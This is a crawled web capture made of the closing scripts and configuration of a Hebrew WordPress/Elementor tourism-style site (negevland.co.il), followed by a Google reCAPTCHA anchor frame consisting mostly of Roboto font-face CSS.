{"ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","nonce":"3b5e7a2617","urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.negevland.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.negevland.co.il\/cart-%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%90%d7%aa%d7%a8-%d7%9e%d7%a2%d7%91%d7%a8-%d7%9c%d7%aa%d7%a9%d7%9c%d7%95%d7%9d-%d7%94%d7%96%d7%9e%d7%a0%d7%aa-%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%aa-%d7%94\/","checkout_page_url":"https:\/\/www.negevland.co.il\/checkout\/","fragments_nonce":"bb3bf449e2"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */ var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.negevland.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.negevland.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.negevland.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32e7992b37"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4067,"title":"20240427_120309%20%7C%20NegevLand","excerpt":"","featuredImage":false}}; /* ]]> */</script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js" defer></script> <script type="text/javascript" src="https://www.negevland.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js" defer></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768808134 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS&co=aHR0cHM6Ly93d3cubmVnZXZsYW5kLmNvLmlsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lc3cdnfx6kl9
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L5_zq9MEK0R6qbj6qTInEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
